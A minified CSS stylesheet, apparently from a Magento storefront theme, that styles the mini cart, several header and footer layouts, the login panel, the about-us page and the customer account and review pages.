.minicart-wrapper .block-content>.actions>.primary{margin:0;margin-top:15px}header.page-header .minicart-wrapper .block-content>.actions>.primary .action{border-width:1px;border-style:solid;display:block;font-size:0.75rem;padding:.969rem 1rem;line-height:1;margin:0}header.page-header .minicart-wrapper .block-content>.actions>.primary .action.viewcart{border-color:#000;color:#000;background-color:#fff}header.page-header .minicart-wrapper .block-content>.actions>.primary .action.viewcart:hover{border-color:#f68872;color:#f68872}header.page-header .minicart-items .product .actions{float:none;margin:0;position:absolute;top:0;right:0}header.page-header .minicart-items .product .actions>.primary{display:block}header.page-header .minicart-items .product .actions>.primary a:before{content:"\e672"}header.page-header .minicart-items .product .actions>.primary a:hover:before{color:#f68872}header.page-header .minicart-items .product .actions>.secondary{display:block}header.page-header .minicart-items .product .actions>.secondary a:before{content:"\e681"}header.page-header .minicart-items .product .actions>.secondary a:hover:before{color:#f68872}header.page-header .minicart-items .product .actions a:before{font-family:'Linearicons';font-size:16px}header.page-header .minicart-items .product-item-details{position:relative;padding-right:30px}header.page-header .minicart-items .product-item-details .product-item-name{display:block;margin:0}header.page-header .minicart-items .product-item-details .product-item-name a{line-height:1.4;border-top-width:0;padding:0;color:#000;text-transform:none;font-weight:400;font-size:1rem}header.page-header .minicart-items .product-item-details .product-item-name a:hover{color:#f68872}header.page-header .minicart-items .product-item-details .product-item-name+.product.options{margin-top:4px}header.page-header .minicart-items .product-item-details .product-item-name+.product-item-pricing{margin-top:7px}header.page-header .minicart-items .product-item-details .product.options+.product-item-pricing{margin-top:9px}header.page-header .minicart-items .product-item-details .price-excluding-tax{font-size:1rem;margin:0}header.page-header .minicart-items .product-item-details .minicart-price{font-size:1rem;margin:0}header.page-header .minicart-items .product-item-details .price{font-weight:400;color:#c00;font-size:1.1rem;font-weight:500}header.page-header .minicart-items .product-item-pricing .details-qty .label{width:auto;margin-top:6px;font-size:0.875rem;color:#a2a2a2}header.page-header .minicart-items .product-item-pricing .details-qty input.cart-item-qty{border:1px solid #eaeaea;width:120px;padding:0 2.25rem;height:2.25rem;border-radius:4px;font-size:0.875rem;margin:0}header.page-header .minicart-items .product-item-pricing .details-qty .qty-box{position:relative;margin-right:3px;vertical-align:top;display:inline-block}header.page-header .minicart-items .product-item-pricing .details-qty .qty-box .minus{display:block;width:2.25rem;height:2.25rem;position:absolute;left:0;top:0}header.page-header .minicart-items .product-item-pricing .details-qty .qty-box .minus:before{content:"";display:block;width:10px;height:2px;background-color:#a0a0a0;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%)}header.page-header .minicart-items .product-item-pricing .details-qty .qty-box .plus{display:block;width:2.25rem;height:2.25rem;position:absolute;left:0;top:0;left:auto;right:0}header.page-header .minicart-items .product-item-pricing .details-qty .qty-box .plus:before{content:"";display:block;width:10px;height:2px;background-color:#a0a0a0;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%)}header.page-header .minicart-items .product-item-pricing .details-qty .qty-box .plus:after{content:"";display:block;width:2px;height:10px;background-color:#a0a0a0;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%)}header.page-header .minicart-items .product-item-pricing .details-qty .update-cart-item{height:2.25rem;width:2.25rem;border-radius:4px;padding:0;text-align:center;border:1px solid #46bb1d;background-color:#46bb1d;vertical-align:top}header.page-header .minicart-items .product-item-pricing .details-qty .update-cart-item span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}header.page-header .minicart-items .product-item-pricing .details-qty .update-cart-item:before{color:#fff;font-family:'Linearicons';content:"\e8da"}header.page-header .header-area.header2 .middle-header{padding:0}header.page-header .header-area.header2 .middle-header .logo,header.page-header .header-area.header2 .middle-header .right-content,header.page-header .header-area.header2 .middle-header .block-search{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;flex:1;max-width:100%}header.page-header .header-area.header2 .middle-header .logo img{margin:0 auto}header.page-header .header-area.header2 .right-content{-ms-flex-pack:flex-end;justify-content:flex-end}header.page-header .header-area.header2.search-visible .block-search{margin:0}header.page-header .header-area.header2.search-visible .block-search .block-content input{border:0;padding:0 15px 0 35px;font-size:0.9375rem;background-color:transparent}header.page-header .header-area.header2.search-visible .block-search .block-content input::placeholder{color:#222;opacity:1}header.page-header .header-area.header2.search-visible .block-search .block-content input:-ms-input-placeholder{color:#222}header.page-header .header-area.header2.search-visible .block-search .block-content input::-ms-input-placeholder{color:#222}header.page-header .header-area.header2.search-visible .block-search .action.search{left:0;right:auto}header.page-header .header-area.header2.search-visible .block-search .action.search:before{padding-left:2px;color:#000}header.page-header .header-area.header2.search-visible .form.minisearch .mgs-instant-search-dropdown{left:0 !important;right:auto}header.page-header .header-area.header3 .middle-header{padding:0}header.page-header .header-area.header5 .top-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:space-between;justify-content:space-between;padding:8px 80px;border-bottom:1px solid #eaeaea}header.page-header .header-area.header5 .top-header .left-top-header .content{font-size:14px;position:relative}header.page-header .header-area.header5 .top-header .left-top-header .content>span{font-weight:600}header.page-header .header-area.header5 .top-header .right-top-header .list-block{display:-webkit-box;display:-ms-flexbox;display:flex}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item{padding:0 20px;position:relative}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item.customer-web-config.language{padding:0 30px}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item:after{content:'';display:inline-block;height:15px;width:2px;position:absolute;right:0;top:50%;background-color:#e1e1e1;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item:last-child{padding-right:0}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item:last-child:after{display:none}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item a{font-size:14px;color:#000000}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item a:hover{color:#f68872}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item.link-track-order a{text-decoration:underline}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher{margin-right:0}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options{position:static}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options .action.toggle{font-size:14px;color:#000}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options .action.toggle:after{font-family:Linearicons;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;line-height:1;content:"\e93a";font-size:10px;vertical-align:top;margin-top:6px}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options ul.dropdown{left:0;box-shadow:0px 0px 10px 0px rgba(35,31,32,0.1);border:none;margin-top:6px}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options ul.dropdown:before,header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options ul.dropdown:after{display:none}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options ul.dropdown li:hover{background-color:transparent}header.page-header .header-area.header5 .top-header .list-social{display:-webkit-box;display:-ms-flexbox;display:flex}header.page-header .header-area.header5 .top-header .list-social li{margin-bottom:0}header.page-header .header-area.header5 .top-header .list-social li a{display:block;padding-left:20px}header.page-header .header-area.header5 .middle-header .logo{min-height:70px}header.page-header .header-area.header5 .middle-header .right-content .minicart-wrapper .action.showcart .counter.qty,header.page-header .header-area.header5 .middle-header .right-content .top-wishlist .counter.qty{background-color:#cd4040}header.page-header .header-area.header5 .horizontal-menu .mgs-megamenu--main .nav-main-menu>li.level0:first-child{padding-left:0}header.page-header .header-area.header6 .megamenu_action .megamenu_action_mb>span{font-weight:600;font-size:10px;text-transform:uppercase;margin-right:8px;line-height:20px;display:inline-block;vertical-align:middle}header.page-header .header-area.header6 .left-content,header.page-header .header-area.header6 .right-content,header.page-header .header-area.header6 .logo{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;flex:1;max-width:100%}header.page-header .header-area.header6 .logo>img{margin:0 auto}header.page-header .header-area.header6 .left-content{position:relative;z-index:9;display:-webkit-box;display:-ms-flexbox;display:flex}header.page-header .header-area.header6 .left-content>.social-links{-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}header.page-header .header-area.header6 .left-content>.social-links>li{display:inline-block;margin:0 20px 0 0}header.page-header .switcher-language .switcher-option a>img,header.page-header .switcher-language .switcher-options strong>img{display:none}header.page-header .switcher-language.img_language .switcher-option a>img,header.page-header .switcher-language.img_language .switcher-options strong>img{display:inline-block;max-width:16px}body:not(.cms-index-index) header.page-header .header-area:not(.start-stk){border-bottom:1px solid #eaeaea}.header-mobile-tabs--bottom{position:fixed;z-index:9999;bottom:0;left:0;right:0;background-color:#fff;border-top:1px solid #eee;display:none}.header-mobile-tabs--bottom ul{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0}.header-mobile-tabs--bottom ul li{-webkit-flex:1;flex:1;margin:0}.header-mobile-tabs--bottom ul li button{background:none !important;box-shadow:none !important;width:100%;border:none;text-align:center;height:50px;padding:0 5px;color:#222;font-size:20px;border-radius:0;position:relative;display:block}.header-mobile-tabs--bottom ul li button .icon-building:before{content:"\e600"}.header-mobile-tabs--bottom ul li button .icon-my-account:before{content:"\e71e"}.header-mobile-tabs--bottom ul li button .icon-wishlist:before{content:"\e68c"}.header-mobile-tabs--bottom ul li button .icon-cart-top:before{content:"\e74d"}.header-mobile-tabs--bottom ul li button .icon-setting-web:before{content:"\e672"}.header-mobile-tabs--bottom .counter{border-radius:20px;color:#fff;font-size:0.625rem;font-weight:600;height:0.9375rem;line-height:0.9375rem;min-width:0.9375rem;padding:0;position:absolute;top:8px;left:50%;text-align:center;z-index:1;background-color:#f68872}.myaccount-slide .header-top-links:after{content:"";display:block;position:fixed;top:0;left:0;right:0;bottom:0;z-index:998;background-color:#fff;opacity:0;visibility:hidden;transition:all 400ms;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms}.myaccount-slide .header-top-links .login-form{position:fixed;top:0;bottom:0;z-index:999;width:400px;overflow-y:auto;overflow-x:hidden;text-align:left;padding:45px 40px 40px;transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%)}.myaccount-slide .header-top-links .login-form .close-myaccount{background:none;border:none;box-shadow:none;padding:0;margin-bottom:50px;font-size:24px;color:#999;display:block}.myaccount-slide .header-top-links .login-form .close-myaccount:hover{color:#f68872}.header-top-links{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.header-top-links .actions{position:relative;display:block;line-height:1}.header-top-links .actions .action.top-links{cursor:pointer;display:block;line-height:1}.header-top-links .actions .action.top-links:before{font-family:'Linearicons';content:"\e71e";font-size:20px}.header-top-links .actions .action.top-links:hover:before{color:#f68872}.header-top-links .login-form{position:absolute;top:100%;right:0;background-color:#fff;text-align:center;width:440px;padding:25px 30px 30px;box-shadow:0px 0px 10px 0px rgba(35,31,32,0.1);opacity:0;visibility:hidden;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms;transform:translateY(20px);-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px)}.header-top-links .login-form.logged-customer{padding:20px;min-width:360px;width:auto}.header-top-links .login-form .close-myaccount{display:none}.header-top-links.active .login-form{transform:translateY(0);opacity:1;visibility:visible}.header-top-links .block-customer-login{margin:0}.header-top-links .block-customer-login .block-title strong{display:block;margin-bottom:20px;text-transform:uppercase;font-size:1.2rem}.header-top-links .block-customer-login div.mage-error[generated]{text-align:left}.header-top-links .block-customer-login .mgs-gdpr-checkbox:before{content:none}.header-top-links .block-customer-login .mgs-gdpr-checkbox label{cursor:pointer}.header-top-links .block-customer-login .mgs-gdpr-checkbox div.mage-error[generated]{text-align:center}.header-top-links .input-text{border-width:1px;height:3rem}.header-top-links>.field{margin-bottom:12px}.header-top-links .field.password{position:relative}.header-top-links .field.password .input-text{padding-right:100px}.header-top-links .field.password .action.remind{color:#f68872;display:block;background-color:transparent;border-radius:5px;padding:4px 10px;position:absolute;right:10px;top:7px;text-decoration:none;font-weight:600}.header-top-links .field.password .action.remind:hover{background-color:#f1f1f1}.header-top-links .field.captcha .control.captcha .nested .control.captcha-image{border:1px solid #d9d9d9}.header-top-links .actions-toolbar>.secondary,.header-top-links .actions-toolbar>.primary{float:none;display:block;margin-top:15px}.header-top-links .actions-toolbar>.secondary .action,.header-top-links .actions-toolbar>.primary .action{padding:.875rem 3rem;float:none;margin:0 !important;width:100%;line-height:1}.header-top-links .header.links{font-size:1rem}.header-top-links .header.links li{margin:0}.header-top-links .header.links li>span:not(.no-display),.header-top-links .header.links li>a:not(.no-display){display:block;margin-bottom:10px;white-space:nowrap}.header-top-links .header.links li.wishlist{display:none}.header-absolute.cms-index-index:not(.active-builder) header.page-header,.header_absolute.cms-index-index:not(.active-builder) header.page-header{height:auto !important;min-height:auto;position:relative}.header-absolute.cms-index-index:not(.active-builder) header.page-header .header-area,.header_absolute.cms-index-index:not(.active-builder) header.page-header .header-area{position:absolute;left:0;right:0;top:0}.header-absolute.cms-index-index:not(.active-builder) header.page-header .header-area.header1,.header_absolute.cms-index-index:not(.active-builder) header.page-header .header-area.header1{border:none}main.page-main{position:relative;z-index:2;max-width:100vw;padding:0;margin-top:0;margin-bottom:0}footer.page-footer{position:relative;z-index:1;margin-top:80px}footer.page-footer .footer.content{border-top:none;max-width:unset;padding:0;margin:0}footer.page-footer .footer.footer-parallax{position:fixed;left:0;right:0;bottom:0}footer.page-footer .footer-title{font-size:0.875rem;text-transform:uppercase;letter-spacing:0.075rem;font-weight:700;margin-bottom:2rem}footer.page-footer .middle-footer{padding:100px 0 45px}footer.page-footer .list-icon li{color:#999999;padding:0 0 0 30px;position:relative;margin-bottom:18px}footer.page-footer .list-icon li a{color:#999999}footer.page-footer .list-icon .footer-icon{font-size:1.5rem;color:#999999;position:absolute;left:0;top:0}footer.page-footer .list-icon .footer-icon.icon-google-map:before{content:"\e77a";margin-left:-5px}footer.page-footer .list-icon .footer-icon.icon-email:before{content:"\e696"}footer.page-footer .list-icon .footer-icon.icon-phone:before{content:"\e76a"}footer.page-footer .list-links li{margin-bottom:0;padding:7px 0;font-size:0.9375rem}footer.page-footer .list-links li a{position:relative;color:#999999;letter-spacing:0.015rem}footer.page-footer .list-links li a:hover{color:#222222}footer.page-footer .list-links li a:hover:after{width:100%;left:0;right:auto}footer.page-footer .list-links li a:after{content:'';position:absolute;width:0px;height:1px;background:#333;bottom:0;right:0;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}footer.page-footer .bottom-footer{border-top:1px solid #eaeaea}footer.page-footer .bottom-footer .content-bottom{padding:17px 0}footer.page-footer .bottom-footer .list-links li{padding:0 10px;display:inline-block}footer.page-footer .bottom-footer .list-links li a{font-size:0.875rem;letter-spacing:0.01rem}footer.page-footer .bottom-footer .social-links li{display:inline-block;padding:0 7px}footer.page-footer .bottom-footer .social-links li a{color:#999999}footer.page-footer .bottom-footer .social-links li .theme-footer-icon{font-size:1.25rem}footer.page-footer .bottom-footer address{font-size:0.875rem;letter-spacing:0.01rem;color:#999999}footer.page-footer .bottom-footer address strong{color:#222}footer.page-footer .footer2 .middle-footer{background-color:#171717;color:#fff;padding:97px 0 83px}footer.page-footer .footer2 .middle-footer .footer-social{margin:38px 0 0}footer.page-footer .footer2 .middle-footer .footer-copyright{color:#777;font-size:0.875rem;margin:46px 0 0}footer.page-footer .footer2 .middle-footer a{color:#fff}footer.page-footer .footer2 .footer-contact li{padding-top:14px;font-size:0.9375rem}footer.page-footer .footer2 .footer-contact li .title{color:#777;font-weight:700;font-size:0.875rem;letter-spacing:1px}footer.page-footer .footer2 .social-links li{display:inline-block}footer.page-footer .footer2 .social-links li+li{margin-left:5px}footer.page-footer .footer2 .social-links li .link{display:inline-block;height:40px;width:40px;line-height:38px;border:1px solid #6e6e6e;border-radius:50%;color:#6e6e6e;text-align:center;padding:0 0 0 4px}footer.page-footer .footer2 .social-links li .link:hover{color:#fff;background-color:#cd4040;border-color:#cd4040}footer.page-footer .footer2 .page-links li{display:inline-block;padding-left:30px}footer.page-footer .footer2 .page-links li a{font-weight:600;line-height:33px}footer.page-footer .footer3 .middle-footer{padding:56px 0}footer.page-footer .footer3 .middle-footer .social-links li{margin-right:23px}footer.page-footer .footer3 .middle-footer .social-links li a{font-size:0.6875rem;letter-spacing:0.05em;line-height:1;display:block}footer.page-footer .footer3 .middle-footer .footer_content .right-content{margin-left:auto}footer.page-footer .footer4 .middle-footer{padding:84px 0 25px}footer.page-footer .footer4 .bottom-footer{border:none;padding:17px 0 75px}footer.page-footer .footer4 .bottom-footer .content-bottom .bottom-footer-link{text-align:right}footer.page-footer .footer4 .bottom-footer .content-bottom .bottom-footer-social{text-align:center}footer.page-footer .footer5 .bottom-footer .content-bottom{padding:30px 0 29px}footer.page-footer .footer5 .bottom-footer .content-bottom .content-bottom--left .logo-footer{line-height:1;display:block}footer.page-footer .footer5 .bottom-footer .content-bottom .content-bottom--left,footer.page-footer .footer5 .bottom-footer .content-bottom .content-bottom--right{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}footer.page-footer .footer5 .bottom-footer .content-bottom .content-bottom--center{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:2;-ms-flex-positive:2;flex-grow:2}footer.page-footer .footer5 .bottom-footer .content-bottom .list-links a{font-size:0.6875rem;color:#222222}footer.page-footer .footer5 .bottom-footer .content-bottom .list-links a:after{content:none}.cms-about-us .page-main h2,.cms-about-us .page-main h3,.cms-about-us .page-main h4,.cms-about-us .page-main h5{margin:0}.cms-about-us .about-color{font-size:0.875rem;letter-spacing:0.075rem}.cms-about-us .section-builder .title{font-size:3rem;line-height:3.75rem;color:#222222;font-weight:700}.cms-about-us .section-builder .text-content{padding:40px 0;letter-spacing:0.01rem;line-height:1.875rem;color:#777;position:relative;overflow:hidden}.cms-about-us .section-builder .text-content:after{position:absolute;content:'';bottom:0;left:0;width:50px;height:2px;background:#eaeaea}.cms-about-us .section-builder .photoswipe{float:right}.cms-about-us .content-top{margin-left:37.5%;margin-top:15px}.cms-about-us .content-top .about-color{padding:15px 0;text-transform:uppercase}.cms-about-us .content-top .text-content{font-size:1.125rem;line-height:2.25rem;padding:47px 15px 47px 103px}.cms-about-us .content-top .text-content:before{content:'';width:50px;height:2px;background-color:#eaeaea;position:absolute;top:63px;left:0}.cms-about-us .content-top .text-content:after{display:none}.cms-about-us .content-bottom .s-title{font-size:1.875rem;line-height:3rem;color:#222;font-weight:700;font-style:italic;position:relative;z-index:3;padding:17px 0}.cms-about-us .content-bottom .s-title:before{content:"\e7e5";font-family:'Linearicons';position:absolute;font-size:3.75rem;letter-spacing:0.01rem;color:#dfdfdf;z-index:-1;top:-2px;left:-15px;font-weight:400}.cms-about-us .content-bottom .about-color{font-size:0.75rem;text-transform:uppercase;font-weight:700;padding-top:20px}.cms-about-us .content-bottom .name span{font-size:0.875rem;letter-spacing:0.01rem;color:#bbb}.cms-about-us .time-line .title{margin-top:-24px}.cms-about-us .time-line .text-content{padding-right:100px;padding:30px 100px 30px 0}.cms-about-us .time-line .s-title{font-size:1.5rem;line-height:1.75rem;font-weight:700}.cms-about-us .time-line .sub-title{line-height:1.875rem;letter-spacing:0.01rem;color:#777777;padding:3px 0}.cms-about-us .time-line .time-content .about-time{min-height:145px}.cms-about-us .pub-video{background-position:center;margin:0 auto}.cms-about-us .video-content .text-video{padding:137px 0;text-align:center}.cms-about-us .video-content .text-video p{font-size:1.875rem;color:#fff;margin:0}.cms-about-us .video-content .text-video .title{font-size:3.75rem;color:#fff;line-height:3.75rem;padding-bottom:45px;text-transform:uppercase}.cms-about-us .info-store .content-heading .s-title{font-size:1.875rem;line-height:3rem;font-weight:600;color:#222}.cms-about-us .info-store .text-content:after{display:none}.cms-about-us .leadership-member .title{padding-bottom:85px}.cms-about-us .leadership-member .about-member{position:relative;overflow:hidden;margin-bottom:30px;text-align:center}.cms-about-us .leadership-member .info-member{position:absolute;bottom:0;background:#fff;width:65%;padding-top:16px}.cms-about-us .leadership-member .name{font-size:1.125rem;font-weight:700}.cms-about-us .leadership-member .sub-name{margin:0}.cms-about-us .leadership-member .content-heading{text-align:center}.cms-about-us .leadership-member .slider_mgs_carousel .owl-item{padding:0 30px}.cms-about-us .leadership-member .slider_mgs_carousel .owl-item .slide-text>*{padding:15px}.cms-about-us .leadership-member .slider_mgs_carousel.mgs-carousel-multiple .owl-dots{bottom:-50px}.cms-about-us .content-heading{text-align:unset;margin:0}.cms-about-us .content-heading:before{display:none}.cms-about-us .content-heading .title{font-size:3rem}.cms-about-us .mfp-iframe-scaler iframe{opacity:1}.brand-slider .page-header-sliders{margin-left:-10px;margin-right:-10px;min-height:0 !important}.brand-slider .owl-item{padding:0 10px}.brand-slider .item-image{height:100px;background-color:#fff;background-image:none !important;width:100%;position:relative;overflow:hidden;border-radius:4px;padding:20px}.brand-slider .item-image .img-responsive{display:block;margin:0 auto;max-height:100%;max-width:100%;width:auto;height:auto}.page-header-sliders .mgs-carousel-single .owl-nav div span{width:100%}.services{-ms-flex-pack:distribute;justify-content:space-around}.services .s-title{font-size:0.75rem;letter-spacing:0.075rem;text-transform:uppercase;position:relative;font-weight:700;margin:0}.services .s-title:before{font-family:'Linearicons';position:absolute;font-size:1.5rem;left:-35px;top:0;font-weight:400}.services .shipping .s-title:before{content:"\e783"}.services .returns .s-title:before{content:"\e8d9"}.services .secure .s-title:before{content:"\e66b"}.services .price .s-title:before{content:"\e755"}.services .sub-title{color:#999999}.services>div.item{padding:15px 0}body.account.sales-order-history .column.main .actions-toolbar{margin-top:0}body.account .order-actions-toolbar .action.print{display:unset;float:unset}body.account .column.main{font-size:0.875rem}body.account .column.main .actions-toolbar .secondary{float:none}body.account .column.main .fieldset .legend{font-size:1.25rem;font-weight:700;color:#222}body.account .column.main .form-edit-account,body.account .column.main .form-address-edit{-ms-flex-wrap:wrap;flex-wrap:wrap}body.account .column.main .form-edit-account>.fieldset,body.account .column.main .form-address-edit>.fieldset{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding-right:30px}body.account .column.main .form-edit-account>.fieldset .legend,body.account .column.main .form-address-edit>.fieldset .legend{margin-left:0}body.account .column.main .form-newsletter-manage .actions-toolbar,body.account .column.main .form-edit-account .actions-toolbar,body.account .column.main .form-address-edit .actions-toolbar{position:relative;-ms-flex:0 0 100%;flex:0 0 100%}body.account .column.main .form-newsletter-manage .actions-toolbar .secondary,body.account .column.main .form-edit-account .actions-toolbar .secondary,body.account .column.main .form-address-edit .actions-toolbar .secondary{position:absolute;bottom:0;margin-left:30px}body.account .column.main .actions-toolbar{margin:30px 0}body.account .column.main .actions-toolbar .secondary{padding:0 0 5px;line-height:1;text-transform:uppercase;color:#222222;font-size:0.75rem;font-weight:700;font-family:inherit;letter-spacing:0.075em;display:inline-block;position:relative}body.account .column.main .actions-toolbar .secondary .action.back{position:relative}body.account .column.main .actions-toolbar .secondary .action.back:after{content:'';position:absolute;width:0px;height:2px;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms;bottom:-5px;right:0}body.account .column.main .actions-toolbar .secondary .action.back:hover:after{width:100%;left:0;right:auto}body.account .column.main .form-address-edit .actions-toolbar .action.primary{font-size:1rem;padding:.5rem 2.375rem;line-height:1.6}body.account .column.main table.table .col{width:auto}body.account .column.main table.table:not(.cart):not(.totals) tfoot .mark{font-weight:500;text-align:left}body.account .column.main table.table:not(.cart):not(.totals) tfoot tr th,body.account .column.main table.table:not(.cart):not(.totals) tfoot tr td{padding:20px 0;border-top:none}body.account .column.main table.table tr{border-bottom:1px solid #d9d9d9}body.account .column.main table.table tr th.col{text-transform:uppercase;font-size:0.875rem;font-weight:700;color:#000}body.account .column.main table.table tr td{padding:25px 0;color:#999;vertical-align:middle}body.account .column.main table.table tr td.col{font-size:0.875rem}body.account .column.main table.table tr td.col.total{color:#333}body.account .column.main table.table tr td.col.status{color:#0099cc;letter-spacing:0.025rem}body.account .column.main table.table tr td.col.actions .action{position:relative}body.account .column.main table.table tr td.col.subtotal .cart-price .price{color:#c00}body.account .column.main table.table tr td.col.subtotal .price{font-weight:500}body.account .column.main table.table tr td.col.actions{float:right}body.account .column.main table.table tr td.col .action.order-primary,body.account .column.main table.table tr td.col .action.more{font-size:0.875rem;color:#000;border:1px solid #999;padding:0 25px;font-style:none;display:inline-block;height:42px;line-height:40px}body.account .column.main table.table tr td.col .action.order-primary:hover,body.account .column.main table.table tr td.col .action.more:hover{color:#fff;background:#000;border:1px solid #000}body.account .column.main table.table tr dl{margin-bottom:0}body.account .column.main table.table tfoot tr td .price{color:#c00;font-weight:500}body.account .column.main table.table tfoot tr.grand_total strong{font-size:1.5rem}body.account .column.main table.table tfoot tr.grand_total td.amount .price{font-weight:700}body.account .column.main table.table thead tr th,body.account .column.main table.table tbody tr th,body.account .column.main table.table tfoot tr th,body.account .column.main table.table thead tr td,body.account .column.main table.table tbody tr td,body.account .column.main table.table tfoot tr td{padding-left:0;padding-right:0}body.account .column.main .block-dashboard-orders .action{color:#0099cc}body.account .column.main .block-dashboard-info .box-information .box-content p{color:#000}body.account .column.main .block-dashboard-info .action,body.account .column.main .block-dashboard-addresses .action,body.account .column.main .block-addresses-default .action,body.account .column.main .block-addresses-list .action{font-style:italic;color:#0099cc;font-size:0.875rem}body.account .column.main .action.view-order{float:right;padding:30px 0}body.account .column.main .block-addresses-list .action.edit{margin-right:15px;position:relative}body.account .column.main .block-addresses-list .action.edit:after{content:'';width:2px;height:13px;background:#09c;position:absolute;bottom:3px;right:-12px}body.account .column.main .color-info{color:#999}body.account .column.main .price-including-tax,body.account .column.main .price-excluding-tax{font-size:0.875rem}body.account .column.main .order-links{display:none}body.account .column.main .order-details-items{border-bottom:none}body.account .column.main .order-details-items .order-title>strong{display:inline-block;font-size:1.25rem !important;font-weight:700 !important;margin-bottom:20px;border-bottom:1px solid #d9d9d9;padding-bottom:20px;width:100%;color:#222;margin-top:0}body.account .column.main form .actions-toolbar{margin:30px 0}body.account .column.main .block-title{border-bottom:1px solid #d9d9d9;padding-bottom:20px;color:#000}body.account .column.main .block-title strong{font-size:1.25rem !important;font-weight:700 !important}body.account .column.main .block-content .box-title{margin:0 0 10px}body.account .column.main .block-content .box-title span{font-size:0.875rem !important;text-transform:uppercase;color:#222}body.account .column.main .block-content .box-actions,body.account .column.main .block-content .item.actions{margin-top:30px}body.account .column.main .block .title strong{font-size:1.875rem}body.account .column.main .block.block-dashboard-orders+.block-dashboard-info{margin-top:100px}body.account .column.main .block.block-dashboard-info{margin-bottom:50px}body.account .column.main .block:not(.widget) .block-content .box{margin-bottom:40px}body.account .column.main .order-products-toolbar .pager .limiter{display:none}body.account .column.main .toolbar{margin-bottom:0}body.account .column.main .toolbar .toolbar-number{display:none}body.account .column.main .form-edit-account .field.choice:before{float:none}body.account .column.main .block-reviews-dashboard .block-title .action.view{display:none}body.account .column.main .block-reviews-dashboard .block-content .item{margin-bottom:30px;padding-bottom:15px;border-bottom:1px solid #d9d9d9}body.account .column.main .block-reviews-dashboard .block-content .item .rating-summary .label{display:none}body.account .column.main .products-reviews-toolbar .limiter,body.account .column.main .downloadable-products-toolbar .limiter{display:none}body.account .column.main select:not([multiple]),body.account .column.main select.form-control:not([multiple]),body.account .column.main select.input-text:not([multiple]){-moz-appearance:none;-webkit-appearance:none;text-indent:0.01em;background-image:url(../images/arrow_sellect.png);background-repeat:no-repeat;background-position:center right 17px}body.account .column.main .order-details-items.ordered .items-qty .item .title{display:none}body.account .column.main .fieldset .required.email .label:after,body.account .column.main .fieldset .required.current .label:after,body.account .column.main .fieldset .required.new .label:after,body.account .column.main .fieldset .required.confirm .label:after{margin:0 0 0 8px}body.account .column.main input:not([disabled]):focus{box-shadow:none}body.account.customer-address-index .column.main .actions-toolbar{position:relative;-ms-flex:0 0 100%;flex:0 0 100%}body.account.customer-address-index .column.main .actions-toolbar .secondary{position:absolute;bottom:0;margin-left:30px}.customer-review.view .product-details .product-info{display:inline-block;width:100%}.customer-review.view .product-details .product-info .product-name{font-size:1.5rem;line-height:1.2;color:#000;margin-bottom:0;border-bottom:1px solid #d9d9d9;font-weight:700;padding-bottom:10px}.customer-review.view .product-details .product-info .rating-average-label{display:block;margin:15px 0 10px;color:#333333;font-size:1.25rem}.customer-review.view .product-details .product-media{float:none;margin-right:3%;max-width:unset;width:50%}.customer-review.view .review-details{margin-top:10px;overflow:hidden}.customer-review.view .review-details .title strong{display:block;font-size:1.25rem;font-weight:500;color:#333}.customer-review.view .review-details .customer-review-rating{margin:20px 0;-ms-flex-wrap:wrap;flex-wrap:wrap}.customer-review.view .review-details .customer-review-rating .rating-summary.item{margin-right:30px}.customer-review.view .review-details .customer-review-rating .rating-summary.item .rating-label{margin-right:15px;font-size:0.875rem;padding:0;margin-bottom:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;color:#222;font-weight:500}.customer-review.view .review-details>.review-title{font-size:1rem;font-weight:500;color:#222;margin:0}.customer-review.view .review-details>.review-content{font-size:15px;line-height:2;color:#999}.customer-review.view .review-details>.review-date{font-style:italic;margin:10px 